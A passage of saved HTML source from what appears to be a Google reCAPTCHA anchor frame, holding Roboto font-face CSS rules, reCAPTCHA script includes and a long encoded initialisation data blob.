  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MyTsNqJF0lb5DNUEIGRZwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="MyTsNqJF0lb5DNUEIGRZwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MyTsNqJF0lb5DNUEIGRZwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/[base64]/wo1XW2w3HcO4w5nDjsOUaMKnKsOqw5LCqBQTw7zCosK0HMKTNxjDk1cSwrjDn8K5wrTDm8Kvw4t8AsOzw7gFMMKGPUASwpvDlTUgfEg+NhjDllTDsi96YDfCvcOQw6dmT8KPOBB0w6V0UsOvwoVmw5XCjBcGdcORwplnXMKYwo4bS1hpw5gawqYawqjDm8Kcw5/Di39aw7Afw4TDtwMrQ8OZwoJvUsKRLFbCthfDvloYX8KrXXLClDZ0E8K4HsKdw43ClRrDuHM6wpUUwpl3w710w5HDqcORw7/DlcKGSAfDlwMoQ2hyCQIJwp9rwpkhwpxYw4twJhDCphDCrsKQwpsTw518w5fCk0sew5bCpR/[base64]/Dqn/DiMOkTcOcwrLCs8OewoFoMB7Dq8OCAMOIwrXCo8K/MMKxVSZtdlDDv8OTO8OvCl4Ww6xzw5XDuyo6w4bDmMKuwr0zw64wWkcdHgx5wq5xwpnCo3srTcKQw57CvSIxIhrDjgh7EMKAXcOXbzXDtcOYwoAcGMKbPiF5w68jw5/DosO+FTfDuknDncKDOHYQw7DCvsKrw4vCn8K9wr3Cky8ZwpvCrifCjsOjMX98aQwOwqnCvcOBw5fCoMK2w6RqVCpVDWAiwrbCpW7Dgn/CuMObw7/Ds8KnalzDt2zCvcOgw6zCm8KrwrUMAhrCoj8aPxTCmcODPU/[base64]/Dt1LCvMKvQ1d4PsK/bsOSwofDnsKqwp48wp/DlUsww6nDkcKqw5hvM8OtecKYTXHCv8O1EcKfwosvDmQNasKtw7lswpdTI8K2BcKYw4rCtyDDvcKIJ8OTQFbDhcOIe8KbHMOrw751wrvCpcOifDwObMO1UTMow6FHw7Z/dyYnV8KidTFFcMK2E3vDkmHCi8KEw5pMw5/[base64]/[base64]/w5JrScKiW8OpGcOIPUdpw73CiVvDucKUwpXDmMKBBcKjCDVOOG5rXQUBw7AXEn7CksOvwo1JfEc6w7RxO3zDr8Kxw4TCp2DCk8K/XcO2P8OGwoIdecOCWyYTc0wXTj3DsQ7DkMOqXsKXw6XCvcKIDwnChsKCBRbDvMKwdyAsJMKZesOzwo3DkCLCkMKsw6nCpMOmwq/CsyIdBxc6wq0NdCvDlcKHw4Ytw6t6w7UfwrnDg8KVKi0Jw6Zxw6vCu0fCmcO/HsOfUcOjwrzDusOZdXgnw5UzdXMhGsKww5vCuzvDnMKcwrQEacKFVAYHw6jCpQPDqDzDsmzCnsO/wpYxS8Ouwo7CjMKcdcORwo9nw6DCmn7DmMONUcKOwrkBwrdmeWo+wpLCrcOYZnNtwpNNw7DCjXtsw58iOx8+w5wxw7PDt8OwAUQLQwbDn8OXwp1EeMKUwqbDlsOYPsKFWsOhBMKSPBzCusKZwr/DscOWAxEhRlfCv1ZowqHCqSTCi8OVCMKSA8ObWG9EBMKTwovDssOTw4R4CMOUVsK3dcODLsK7wo9swokiw4jCoFUlwozDqn5bwo7ChBpDw5LDoUxSZX1fRMK4w5MCNMKyC8ORaMOGM8O2Yn8JwqFAMj/DqMOLwoTDlWjCn0Iww5d7C8OVC8K4wpPDmlRrU8O2w4DCmgJAw7TCocOTwpJTw6DCsMKZJRfCmsOnVlUaw5jCr8OBw4oDwp0Ew4PDqCtfwrvDsnZUw5vCp8OqFcKRwqQrcMKDwpt1w5YKw7PDnMOWw4hqD8OFw6vCssK4w7RKwpDCk8O8w5zDnX/Cui0tPj7DvWpjdwkND8OuccOmw7Y1wqBQw7PDvS4uw4w/[base64]/[base64]/wo7DuwzCjgNNaXDCqE88wr/CuC9HWcKNDsOiRHrDlQXCp04aGsOlFMK/wrbCnjdww5HCqcKnwrpBPjnCmlB2OWHDjU86w5HDpUbChjnCkClIw5szwojCjzxJFA1XVcKoJDMrU8Kow4NQw6I7wpQPwrItM0jDqBZeHcOuSsKgw6LCtsOHw6LCsBM9TMODw6UoTsOaB0gja0U4woNAwpt/wqjDpMKsNsOFw7nDsMO/QgYQJFXDg8OuwpMswqs8wpfDnxHCqsKkwqdRwqXCtwrCmcOiMw0sHXzDmsOOWSULwqvDjw/CkMKdw7lnKkIMwoUVCMO7aMOcw64OwoccPsK7w7HDo8OTGcKLw6JzJyDCqEUHL8OGYgfDpyN4wpLCoD8Bw51EYsKMfBnDuiLDkMKbP1PCpgl7w59+S8OlD8OocAk/ZkvDpHTCoMKwEl/CulPCuH5fccO3w4k2w7LDjMKJaDQ4GCgIMcOYw7zDjsOowqHDrFdCw79Ob3TCp8O6DnvCmsOkwqURHsODwrTCiz0zXcKlKwvDuDTCgMOGVCpuw7xhR3LCrgELw5jCggfCjR5iw5Bpw4XDsFIlMsOOUcKdwqAwwqc2wo8DwpvDl8KIwrPCkCTDhMOWQQzDqsKWJMKydG/DlAxrwrs+IMOEw47CjcOow5UhwqwLwqA1fW3DsEzCuFQ+w4vDksKScsOMfEgAwpsgwqLCs8KXwq/Cm8KWw6HCnMKpwphCw4snGXUpwr9wesOKw43DvytnKwkLe8OYwq/DnMOePRzDuUPDt1FdFMKTw7TDusKtwrnCmms5wq3Cg8OEMcOZwq4KMRTCksO9bQkBw4rDqQjDtBFXwppjBEpDTFrDlnzCncK9BhbDmMKUwp8MZ8OdwqPDm8Ocw6XCjsKmwpXCum3ChQDDp8K/L1fCo8OADxbDlsO0w73CsWPDvMOSBgXCiMOIesKWwqrDkwDDgCYEw64pKTnDgMKfE8KkfsKgdMOXa8KPwoEFcl7CoyTDgsKcEMKLw7rDvw3CjS8Cw67Ci8Oewr7ChcK6MATCvcOqwqc8UQbCn8KeFlFMbF/DhcOVaikeZsK7DcKwT8K7w47Ch8OLRcOvXMKAwqAbCmPCkcOew4zCksOcw7pXwrrDqxcXP8O7E2nCgMOvCXNOwplewqhNOsK7w6cFw7JcwpbCoGPDlcK9AsKmwqZ/woVLw6DCjCcCw6bDixnCusO6w5h/RyN0wrzDtTlewoVUfMOiw6HCmAh7w5XDpcOGAsOsLTzCp3rCl1gow5t+wqJmO8OXeD8qwrLCj8KMw4PDh8O1w5nDgcKFCMOxOsKqwrPDqMKGwq/DlMOCIMKEwoc9wrlEQsO1w5/Cq8OKw6fDv8Ofw6fCtRVHwpHCtT1jFS/Drg3CvBoXworCs8O3X8O9wpDDpMKzw5IzcUnCoR3CksO2wo/CpjQLwpg7RMKrw5/Cl8K2w43CpsOWPMORJMKlw5vDpMOGw6TCqSbCsWwQw5XCgw/[base64]/DosKtaGPDvMOtPsK/[base64]/wrLDhDM5wp7DjMKWLMOHw5NMRMOHCDDCtV7CgsOvw7vCokMefsOfw6ZVGUo/IWjChMOZEF7CgMK+w5pnw68YLyvDlgMxwofDm8Ksw5HCoMKhw6VlWl4HNlsueR/Cs8OxWFtcw43CnQfCnGoewos2wpViwo/DmMOWwp0nwrHCv8KAwrXDvD7DoSTDjBB3wqt8G0fCv8OEwozCg8K3w77CqcOHbcKtScOWw6bCv2bCsMOMwrhsw7/DmyV1wobCp8KkM2ZdwrnCqALDnTnCtcOFwrDCv1gdwotAwpjCosKKFsK+TMKISSF2eH4FY8Kywqoyw4w/X0g2bsOKCHQAZzXCpzxbccOVNwwOWMK3M1/[base64]/Cq8KHwo7DlMOTwqLDq8OoPVMxwoXDl8K4wpwwUV/DlsO3QkrDhMOWFRTDlcOYw7woTMOec8Kswpw8YV/[base64]/Dkm7DqMKmwqbDhVVWw7/ChcKDGsOjLMOueENxMMKHPT5tCh/[base64]/Djw8wFUpebFQPwpZJw4bCtcOSwprCtMK7f8Oiw7wYwqQhwo4fwrLDrsO2wpzDpsKPasKWOHs0UW4KaMObw50fw4EHwqUfwpPCsxYLZHl0Z8KCAcKycX/[base64]/CgsKVBVfDqQbCs07ClnISVG/CqRfDmFBSOXh4ScOAYcOKw49zG13CpQFhMMK3cB50wo0GwqzDmsKjN8KYwpTCh8KEw7FWw71GJ8K2OXzDr8OoT8Ojw4bDoyjCisO3wpMhBMK1MhXCgsOJCmV4QsOkw4HDmgTDvcO8Rx0cwpPCuXHCl8Odw7/DvMOPZFXDq8KDwrLCs0XCsV0Zw73Cq8KpwqQew7IVwrTCqMKVwrnDr1/DlcKTwp/CjmFcwrhrw51vw4bDqMKrRcKGw50Ee8OXXcKeQgzCnsK4w7IMw6XCqTvCgjgWRA3CjDUHwpzDqDEIaTXCuQXCvMOBYMKawo4OajnChMKiKHI0w7fCnMO6w4LCosKxf8O1wpRvNlrCv8KJSWEmw5bCpx3CrsK5w5bCvmrDs2/DgMK0RmM0EMK6w68BA2vDgMK4wpYPK3rCvMKcSMKARCJjD8KXXGA7UMKBbcKAH3IndMKMw4DDn8KDLMKKQCIiw77DuRQKw6LCiQDDgcK0woYpE3/CncKrZ8KrEcOEZsK/Bi5Dw7klw4zCkwrDncOBKFrCgcKCwqHCgcK4BMKgLHJjSMKAw5vCpQATaxMGwp/Du8K5I8OoHgZZOcOMw5vDr8Kgw48Zw5rDmcK6ARbDtUZWfhUjXsOSw4opwofCpHTDgcKSFcO9Q8OrYHh7wp9LXX91Gl1lwppvw5rDtMK/OcKqwonDlGXCtsKCd8Ojwo4Ew5EYw7cpclpRZhzDpyRsZ8Kswq5sdRbDgsKyIUpgw64iEsKTLcOCUQEcwrEXIsOUw6jCssK8e0zChsOdTi8kw48BAH5kYMO9w7DCoFEgb8Oew57Dr8K5woPDvVbCkMOpw4XCl8OjOcOaw4bDqMOLKsOdw6jDr8Oaw7Yka8OXw64/w5rChhNswpAKwpg3woIFGxLDtyQIw5MUdsKZSMOgfsKIw5tnEsKaWMKdw4TCkMOcfMKCw7HDqRs5bD/ColzDrSPCo8KewrR/wr8Qwr8vTcK3wqx8w65OEG/[base64]/w6nCpMKpBnUoEcO7w6nCq8K+bMObcBjDpkUnMcKtw4DCjCQbw7Evw6Y9WE/DvsKCVA7DpH98d8KPwpsrQHHCngzDqMK6w5/DiDXClsKGw4JOwq7DpA92ClgNNVhAw60+w47CnDrDiCbDnWU8w7o8GGssFSbDmsKwEMOZw64ULVhaQTPDvMKuZ3tmHVcsTMKKT8KmEHEmXRLDtcOOecKjbx1FYld0ZANHwpHCihxXNcKdwpbCoxLChlJ6w4I2wq4UQRcMw7zCm3nCkl7DrsKSw5BCwpQgcsOFw6x1wr/CpMKIPVbDm8KuEsKkM8KPwrTDpMOswpHChhXDqT8hFRvDiwdFGHvCm8O1w5N2wrvDlMKjwrbDry0nwpA+ZkTDvRMrwoHDuRDDkURFwpbDg3fDoQXCqMKTw6EHA8O7ccK9w7vDu8OWVVkCw4DDl8OBMDM8cMOEZznDrj9Ow5/[base64]/w5nCmWYKSMOZYSBwwpPDtlTDoMKSw6bCgsOKw54gJMOjwoHCocOsO8OOwqIewq/[base64]/TcKLeC94FMO6wqdUwo7CixnCs0xxJnvDlMOjwrgJwprDgHTChsKkwpJ+w4t6ARDChwxpwo/CrsKLNsKOw6Rrw4R7asO7ZVoxw5bCuy7Dv8OBwpQ7SRh1e0vCvHDDriINwpbDkh7CicOveFnCm8KybGXCksKjPltUw4PCpsOpwqzDh8OUcFMjaMKMw4NcEnN/w70FGMKXMcKcw4RwdsKLJQA7fMOWIMKYw7nChsOHw48AYsKTPDXCrMKmLQjClcOjwoDCgmPDv8O2J3AEEsOyw6TCtEU6w53DscOZUsOcwoFEPMO3aWPChcKIwrjDtHzDh0dsw4Q2PHRMwpLDvy0+w4lVw47CncKgw6/Dt8OREU4+wrJLwrpSP8KZYgvCpTLCkRlmw57CpsK6KMKDTldJwoZlwq3CrBU8dDVfOm51wqbCj8KAC8O/woLCsMKEASsnMzFlCl/[base64]/[base64]/DgcO2RRNLcsKNwovCplbDhwJgJMKpR2ILV1HCmD1DHV7DtCfDosORw5HCglJ+wrjDv3gMTnN1TcOUwqxmw498w419Iy3ChAU2wrVie1/CujTDjgDDpsODw4TCnTBILcOiwoLDoMOGAFI/[base64]/Iypkw5k3ScKhMGZsEFs/FMOANsK5w4MecHfDnEpFw4kFwq0Cw7HCon/DosO9R3ZjN8KyFHNrF3DDpm1RI8Kyw5EObMOvdhLChGwdcQvCkMOLwojDu8OPw6LDtVXCjcKIWEPChMOiw6fDrcKNw79iK0MWw4BkJcK5wrVIw7MWB8KpMQjDjcKUw7zDpcOpwqTDvApQw4APe8OCw4zDoG/DgcKoDMOow6Ncw40Hw6lNwo5DY23Dk1Ypw6wBSsOow6tQMsKuYsOvLQtAwoPDsBTCsQ7CiV7DmDvCqzXDt3YVeHzCrW7DqHBlT8OPwo4Mw4xZw5c7w49ow5djasOWLzvDtGhRCsKFw7M5IBFcwopxCsKEw6x3w6TCicOowoVWLcOKw7wGO8Krw7vDjMOYw6jCqmtwwp/CtGsNKcKcNsKBS8K+w4dswo8iw4tdGlvCqcO0UHHCh8OzEA5Tw6TDp28hPG7CrsOqw4g7wqgRLQJeX8OqwozCi0PDmMOoNcOQA8OEWMOcciDDv8Kyw7nDnHEqw6TDksOawr/[base64]/woTCsDPDmMOLw6HCmn52w7Rfw4AeV8OzwoDDmiHDnVgcXWROwp/CogfDkCrCvy8nwrLCiwrCn1l1w5U/[base64]/[base64]/CtsKOUhB/DsKsOA1nwq7DkcO/[base64]/CjcO8dMKZw7/ClHxVwrFMw5UxwoPDo8KXw5VSOFDDpz7DgC3CgMOKesKewp1Aw7vDpcKIeCfCijjCsGPCuHTCh8OJQsOJT8K5RnHDo8Ksw4DCmsOxfsKTw7zDp8OFXsKdWMKXJsOTwoFzZ8OBWMOGw5DCjMOfwpQIwqsBwoMIw4Inw57DocKrw6/Cu8K/biMeOiBqQHJ0wpkswr3DrsOLw5/Dm17CscORci4nwrpVKEULw6BLY1PDti/[base64]/CvMK3w4ZDw6oFwqwOAcO5WyvCjUPDh8Ktw5sqwqvDjsOkTXrCusK+wrHCgU5jPcKhw5V2wq/ChMKNX8KKNAnCsxfCpADDsWEIG8KXYi/Cm8KswqxDwpwDMsKgwq/CvGnDhMOgNWDCh3gkK8K2c8KYIGnCgh3CtCTDh15lRcKxwqTCqRppEHx/[base64]/w7PCt2XDr23CtTXCvsOGw5cjwojCmsKXwrTCsxlHZMOVwpnCiMKEw48CcRfCs8Kyw6Qod8Kaw4vCvsOiw6nDq8Kgw5DDqTLDicOWwq5Nw7Q8woEgMcKKD8KQw74dDcK/w5bDkMOrw7U9EAY1Ul3DlxTCqxbDl0HDiAgSd8KMM8OJecKzSxV5w60SDh3ChwrCp8OzOcO0w5PCjDsRwqIUL8KAO8KYwoQIWcK9WsOoA20Wwo99USIbcMOww6bCnBzCsWsKw63DgcKnT8O8w7bDvi/Cn8KScMOWFx1cT8OVDjcPwrhxwpJ4wpVYw5JmwoFOO8KnwoMVw4/CgsOKwrwIw7DDoUY9LsK2LsO/DsKqw6jDjVcUf8KUFMKoeHDDj37Dr2XCtERuUA3CsWwMwojDkUHCiC9CecKIwp/[base64]/[base64]/w43Dt8O3wrltworCtsOFwqQbw7jDimfCiMO/wqLDqEA5VsKSw57DqVhZw45TVcOzw58iXcKqAQEow7Y+TsKzDFIpw58Vw4BPw71aSxJsFT7DjcOQXSTCpRwww6vDpcKZw7PDr2bDrzrCnsK9wpt5w4vDkmM3CsO9w7R7wofCuBPDnkXDrcOiw7LDmR7CmsO/wpvDhmHDj8O/wqLCk8KEwqbDhF4pfMOXw4UHwqfDpMO9Qi/[base64]/DoEVqw5DDocO4fGgfw40KwrQUwrnDssOyw5YjwqYwwo/ClsKlP8OYAMKkI8KQwr3CucKPwpViVcK0e0ZpwoPChcKbZVdQDXtDSRR5w6bCoFMyWidVV27DsRLDkBHCl1wfworDiS4Sw6PClCTCmMKewqAYdC0MH8KlBWrDuMKowq04ZAnCh0sgw5/[base64]/DmMKwawoDwrc/[base64]/[base64]/CmcOlQDF4Y3jDscOZTCDChGXDoBtyeQJIwpLDqE7Dnkp9wqLDnQMUwrMEwrEQOcOvwphJM0LDgcKhwrl7RS4wK8Kzw4vDlGYHHCfDjx7ChMOrwo1Qw5bDhxvDhcKYWcOkwqXCusOUw6NAw4t2wqDCn8KfwokVwqNiwqLCusOaIMONT8KWZkU7KMOhw7vCl8OeL8K+w4/Cl1PDjsKUQCrDi8O5FDtOwpNFUMOPXsOPA8OcF8KVwoTDi31IwqtIwr1MwoY8w5nCg8KDwpTDlWTDq3vDhWBtYMODZMO9wol+w5TCliHDksOcesKUw6wDaWkaw4kywp0hYMKIw4ksHCtow7nCk24TFsOgSxTDmkdbwpVnUQvDmsKKcsObw7vCmU0Kw5nCssKhfA/[base64]/VUAhbmYow57CocOjdWrDpWtTwq0/wr/CvcKTQcKkAsKxw41xw6lkGcK4wpTCs8KIbQDCpA7DiSEWw7XCuWVvBsKyaSFaDWlOwoXCnsKXDEJpcE3CgcKqwohrw7TCjsK9ccOLdcKLw67ClgxpDF3CqQgewrwtw7bCjsOycBhUwp7CuBBFw4jCr8K5EcOJN8KrXBtVw57DljHCj3/[base64]/Do0wPc8Ooa0jDonpGfMKHPcO8w6NbRVFOwokzwp3CvMOkWl3DucKcNMO6EcOFw5vCoz9xQcKWwrttEy/DtDnCvxLDoMKawpkJOEvCkMKbwp/DnDdOesOXw5fDkcKcSHbDjcO2wr4hRkJ7w6c0w7TDucONF8KMw5jDgsKLwoI1wq91w78CwpfDpcKDdsK5dB7CqcKEfGYbIkjDoy5GRwfCkMORbcOdwptQw6Exw54uw6jCq8K/w71UwrXCp8O5w4tAw7fCrcO7wpVzEsO3B8ObaMOxJHBTCzrCksKwHcKqw7XCvcKTw43CqDw/wp3ClDtMHHDDqn/[base64]/ecKgw5HDuCgnYMKhVjzCjEVIw6ZqWSrCs8KVw4x0wqLDvsK1WAURw7MBRzFRw6x+BMOKwrFRWMOswpvCg2NgwrbDrsObw5NichFYZMOlcSs4wq9AGcOXw4/CucOSw6YswobDv31gwqVYwqp9ThxbDcOIJhzDuw7Ck8KUw7k1w5cwwo9HQClwIsKZfTPDrMKRNMO8BUcOHzHCgWh7wrrDjFx/XMKKw5luwrVNw5w6wqhKYxhHDcOhaMO0w4d7woZQw7fDqsK7SsKdwpYedBgSeMKawqJkLTU4dS1jwrbDhMKXN8K6I8KDMhDCiWbClcO7BMKGFRtjw6nDlMKtS8OYwrgzMsK7DUjCqsOMw7/ClWXDvxgKw7zCk8OYwqAMWX9QI8KOAx/CvR/CumdCwovDhcOjwovDpA7DlT1/[base64]/IHvDtFwyw68Udlx7wpjChFoywpNaHcKrVh3Do2bCh8Oqw7/DksKkbsKLwogjwqfCmcOIwrE8JMKvwqfCqMKpRsOtayTCjcOAGUXChFElb8OQwrvCvcO/FMK/[base64]/Dv3HDh8Oqw5gfwqVewprCj8OmwqjCkDJ8w49iwppzw5/CowDDmXNJXz99KsKIw6cjWcO4w5TDuDPDq8Oiw5BWZ8OAdW3CoMKmLBceaTkKwot7wrNDQF7DjcOtfWvDmsKCNhwEw4hqBsOGwr3DlQPDmFXCvxPDgcKgw5/CrcOFRsK9ZEPDsStHw78RN8Ofw7MawrELBMOIXj7DjsKRf8KiwqPDqcK5GW85DsO7woTDvnZuwqvCjVvCm8OUEsOeUC/DihnDtwzCscO9JlDDgyISwoRTL0VOJcO0w6lKXMKiw7PCnHPCkm/DkcKlw6PDtSVSwo7CvAF3LsKCwrnDqDLDnzByw43CimYswrvDgMKiSMOkV8KGw7LCpV9/bArDpn9ywr8tUQ7CgzYywpLCkMK+TFQywpxnw6R+wrk2w5QyMsO+dMOXw6lQw7gVTULDhGE8DcOLwqnClhoPwoV2woPDpMO/JcKLLsO0QGgQwp0kwqLCqMOAWcKfDkV7PMOONjfDj1DDrm3DhsKXacOGw6k3I8OIw73ChGo5wq/CgsOUasKuwpDCgBfDoFhfwqoZwoJiwo5LwrpDw6ZWUMOtFMOZw4jDpMO7CsK1OxnDqDQpQcKyw7XCrcOmwrpBEsOIGMODwrfDlsOAf29AwpfCnUjDrcOmI8OtwoPCpBTCtGx6ZsO/C3hRIMOPw6RJw7ocwrHCvcOuKzd4w6rCpnPDpsK6Uj5/w77CuBnCjsOewrTDvlLCnThsJ2fDvwc4JsKwwqfCqzPDp8O3HijChDBDPUx7VsKmS0bCusOmw492wq0Ow51/CMKMwrrDr8OfwoTDtXPCiFkMeMK5PsKQKn/CjMO1biYqc8OoXmByDjPDisKNwoDDrnLDlsKNw4ciw6U1wrELwok9RnbChcOcOsKCGcOlBMK3HsKKwoYhw4BydyQeFEtrw4LDox/ClEdkwqbCo8OGXSAJIDTDlsK9JiJ1GcK8KD/CicKDJAQDwp1MwrLCmMOMEkvCiynDssKcwrLCmcKoOArCpE7Dr2TCg8O2G1rDsUUHIR7CjzMJwpXDi8OrRQjDrjwgw5vDlcKFw6zDkcKbTVR1VQY7BsKHwptdN8OnH3l0w6clw4TCjQ/Dn8OWw5cbRHlfw51Ww6J+w4LDiz7CsMO8w5gewrYSw5LDlXBwDGrDhwjCqmxnExgdFcKCw7hsCsOywpnCncKVNMKnwqbChcOYPDtzFgfDpcOyw5MTS0nDr1RvOgQ6RcOyEHnCnsKPw7MQRGdobQnDk8KsDcKDPMKtwrXDu8OFLUzDsG/DmiUPw6zDt8OceW/CmikZV2fDnisNw4QOF8OrIhnDt1vDksKgV0IVSVnCiiolw7w5eHMAwpBVwrM1cWbDmsO7wr/[base64]/wpgddsKhwqjDkVUpwqrDnDnCmsKiIsKzw7wtIMOqcRZNV8K4w7R+w6jDtBHDvMKSw4XDg8Kkw7cVw6nDggvDqcKUKMO2w6/CicObw4fCpGXDuABsKG/[base64]/CjxgTb8KIwozDsQLCkMOJCsKeX3MeWsOIw6YQBDDCgX7Cr3JpZMOAFMK6wrbDoyPCqcO3QiLDi3LCg0MdJ8K/wpvCkijCvBbClnLDsE/DnkbClBpgJxfCnMKrLcONwp7CsMOMYgwkwojDssOrwqkdVDNXGMOYwoF4C8OEw6pKw5LCicK6BXwIw6bCsAlawrvDvHFow5BUwotTMFHCu8OkwqXCmMKhdnLClFPCtcOOCMK2w584a03DjAzDukg+bMOzw6VCF8K4blPDg2/DlhZnw4xgF0PDosKPwro+wp/DqFzCiXwqbF5Pa8OeBjJbwrk4LMO6w605w4J6Vwgdw40Aw5/[base64]/CpCYWasKnRcOaV8OoMmTDsl3Do8KHwrLCh8KZw7fDpsOCSMKGw74FZcKPw4sOw6TCoyQTwpNIw7LDhC3DtQAWGMOKE8OvUCVNwpIEZMK1GcOndSdYCXTDgxDDiVHCrU/[base64]/Ck2s7PlHCoMKWwpVoAkAVYsKTJFxmw6x6wqofcWvDqsOFUsOxwolzw4tmwqgYw7JKwo50w7LCvE7DjFMhG8O9NBkuR8O6JcO7Ly7CjzIJKEZzAC4YIcKhwpVMw7EKwozDnMOxEcKIJsOtw4zCosOJaELDhcKAw7/DrzAPwqhTw4vClMKWI8KoP8O6MDlkwqVlXsOnCyw0wrPDqj/[base64]/[base64]/DtTnCoFgzwrnCl8OBW8ODwo7CmVHDh8KQw77DkMKBCMOIwofDhx9jw6BkB8Ktw6nDpyRJXWPDlw1Cw7LCgcKEUMOAw7rDpsK6JsKSw6t3bMOPb8KHPsK0S2c+wo46w69gwo5ZwqjDm29EwpNOU0PCg3chwozDvMOlFSozSlNVcRHDpMO/wpvDvB1qw4cfEghdGXlawpUfTXoGJkQWElHCoghvw4/DryDDtsK9w7DCiFxlDQ8awqPDg3fCjsOuw65Pw5p6w7XClcKowpslWizDicK5wqoHwrBuwoLCncK7w4rDmEUZdBhWw41dCVIQWmnDg8KKwqlOZ0JkX20Awo3CnHbDqUrDgjTCpgnDlcKbeC0zw4HDrCNgw5/CmsKbFHHDh8KUU8K1woE0XcKYwq4TBSPDoGvDs13DhF5qwoJ/w6MVcsKuw6AIwpd5Nl96w5DCtXPDqAYww4pLURvCucKhQQIYwp8HdcOIEcOLwpPDrMOJeU1kwpAewrkDMMOHw5UrPcK/[base64]/[base64]/CoChrwo9oQMOOS8KbwpnCtcKcw7rCk3Ykw6h/wpTCkcO4wr7DgGLDkcOEGsKrwr7CjwNIOW8CCwXCp8KHwphNw6pJwqElHsKoDsKKwobDnyXClQwPw5FfK0/[base64]/IsO1L8OXKsKywrXCkSstw5HCmcKoNcKawrFeCcO4cxRaU35Uwoc3wqVGBcK4MljDtFsuGsOOwpnDrMKnw7kKEB3DhsORSRZOK8O4wozCsMKnwpvDg8OGwo3DncOiw7rCmg5ib8KwwpEuejpUw5vDjwbCv8OWw5bDpsK6FsOKwr3CgcOnwoDClCV/woArd8OOwql9wqp+w5bDqcOkKUrCk0zCoCpPw4QkH8OJwo3DrcK+f8K6w4jCkcKcw5N5ETTCkMKKwpXCscOYclXDoEV8wovDoQ0xw5XCi3nChVpZIll9QsKNE3NkVm7Dv3/Cl8OWwo/CkMKcKR/Cl0LDpRRhDTLDlMKPw7xfw7cCwqtnwp4pMj7CvCXDiMOeaMKOPMK/RWMUwpHCm18xw6/Ckm/CiMOnR8O